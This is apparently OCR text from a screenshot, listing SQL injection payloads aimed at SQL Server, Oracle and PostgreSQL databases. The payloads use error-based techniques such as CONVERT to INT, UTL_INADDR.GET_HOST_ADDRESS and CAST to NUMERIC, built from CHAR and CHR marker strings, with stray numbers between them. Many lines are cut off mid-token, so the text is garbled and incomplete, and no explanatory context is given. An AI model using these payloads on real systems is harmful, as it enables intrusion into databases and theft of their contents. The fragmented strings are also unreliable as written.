
AND 2946=CONVERT(INT,(SELECT CHAR(113)
CHAR(113) CHAR(113) CHAR(113) CHAR(113) (SELECT
(CASE WHEN (2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))-- gOff
1228
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH
(SELECT (CASE WHEN (1103=1103) THEN 1 EL
DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(122
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)-- YELI
1188
AND
1103=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CH